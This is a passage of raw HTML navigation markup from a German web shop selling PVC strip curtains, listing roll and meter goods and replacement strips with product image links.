https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle rot transparent Signalstreifen"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware ROT-TRANSPARENT</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-11618-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-11618-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-11618-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-14592" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/kuehlhaus-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware KÜHLHAUS</span></a></li><li id="menu-item-14589" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/mattiert-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle mattiert"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware MATTIERT</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-11618-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-11618-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-11618-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-14586" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/stallvorhang-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle Stallvorhang gelb transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware STALLVORHANG</span></a></li><li id="menu-item-14596" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/schweisserschutz-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle Schweißerschutz rot"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware SCHWEIßERSCHUTZ</span></a></li></ul></li></ul></li><li id="menu-item-11619" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-11619 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/pvc-rollware/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Rollenware</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-11619 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-14660" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14660 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/glasklar/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle glasklar"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware transparent glasklar</span></a></li><li id="menu-item-14659" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14659 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/blau-transparent/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware BLAU-TRANSPARENT</span></a></li><li id="menu-item-14658" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14658 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/kuehlhaus/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware KÜHLHAUS</span></a></li><li id="menu-item-14656" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14656 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/stallvorhang/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/09/DSC0273.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle Stallvorhang gelb transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware STALLVORHANG</span></a></li><li id="menu-item-14657" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14657 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/lebensmittelecht/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware LEBENSMITTELECHT</span></a></li><li id="menu-item-14654" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14654 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/rot-transparent/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle rot transparent Signalstreifen"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware ROT-TRANSPARENT</span></a></li><li id="menu-item-14655" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14655 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/mattiert/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0277.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle mattiert"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware MATTIERT</span></a></li><li id="menu-item-14652" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14652 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/schweisserschutz/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0298.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle Schweißerschutz rot"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware SCHWEIßERSCHUTZ</span></a></li><li id="menu-item-14653" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14653 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-rollware/feuerhemmend/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle feuerhemmend B1 transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Rollenware feuerhemmend B1</span></a></li></ul></li><li id="menu-item-11620" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-11620 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/pvc-streifenvorhang/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Vorhänge</span></a></li><li id="menu-item-46172" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46172 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/schiebevorrichtung-fuer-pvc-streifenvorhang/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schiebevorrichtung</span></a></li><li id="menu-item-11621" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-11621 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/pvc-streifen/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Ersatzstreifen</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-11621 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-16507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16507 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/glasklar-3/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-transparent-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-transparent-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-transparent-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-transparent-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-transparent-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-transparent-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Hell-transparent-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Ersatzstreifen glasklar"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen Transparent glasklar</span></a></li><li id="menu-item-16506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16506 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/blau-transparent-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Ersatzstreifen blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen BLAU-TRANSPARENT</span></a></li><li id="menu-item-16510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16510 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/kuehlhaus-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Ersatzstreifen blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen KÜHLHAUS</span></a></li><li id="menu-item-16509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16509 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/stallvorhang-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Anti-Insekt-1024x1024-2-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Anti-Insekt-1024x1024-2-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Anti-Insekt-1024x1024-2-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Anti-Insekt-1024x1024-2-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Anti-Insekt-1024x1024-2-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Anti-Insekt-1024x1024-2-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Anti-Insekt-1024x1024-2.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Ersatzstreifen Stallvorhang gelb transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Vorhang Ersatzstreifen STALLVORHANG</span></a></li><li id="menu-item-16511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-16511 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifen/lebensmittelecht-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/ersatzstreifen-normal-transparent-e1537626616369-1024x1024-300x300.jpg 300w, 